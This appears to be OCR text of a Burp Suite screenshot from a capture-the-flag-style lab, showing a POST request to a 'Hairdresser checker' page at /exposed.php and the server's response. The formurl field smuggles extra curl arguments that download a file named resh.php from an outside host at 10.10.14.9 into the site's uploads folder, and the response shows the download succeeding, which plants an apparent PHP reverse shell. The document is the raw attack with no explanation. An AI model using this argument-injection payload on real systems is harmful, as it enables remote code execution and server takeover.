 1 × ...
Go Cancel < ▾ > ▾ Target: http://10.10.10.24 ?
Request
Raw Params Headers Hex
POST /exposed.php HTTP/1.1
Host: 10.10.10.24
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.24/exposed.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 64
Connection: close
Upgrade-Insecure-Requests: 1
formurl=-o uploads/resh.php http://10.10.14.9/resh.php&submit=Go
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.10.0 (Ubuntu)
Date: Sat, 20 Apr 2019 13:01:22 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Content-Length: 867
<html>
<head>
<title>Hairdresser checker</title>
</head>
<body>
<form action='exposed.php' method='POST'>
<span>
<p>
Enter the Hairdresser's location you would like to check. Example:
http://localhost/test.html
</p>
</span>
<input type='text' name='formurl' id='formurl' width='50'
value='http://localhost/test.html'/>
<input type='submit' name='submit' value='Go' id='submit' />
</form>
<span>
<p>Requesting Site...</p> % Total % Received % Xferd Average
Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0 0
0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0100 5492
100 5492 0 0 6321 0 --:--:-- --:--:-- --:--:-- 6319
</span>
</body>